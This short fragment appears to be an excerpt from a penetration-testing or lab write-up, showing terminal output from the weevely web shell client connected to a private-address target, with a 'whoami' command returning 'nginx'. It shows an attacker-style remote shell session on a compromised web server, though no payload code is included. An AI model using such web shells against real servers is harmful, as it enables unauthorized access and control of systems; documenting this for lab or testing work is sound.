 [+] weevely 3.2.0
[+] Target: 192.168.1.109
[+] Session: /root/.weevely/sessions/192.168.1.109/405_0.session
[+] Browse the filesystem or execute commands starts the connection
[+] to the target. Type :help for more information.
weevely> whoami
nginx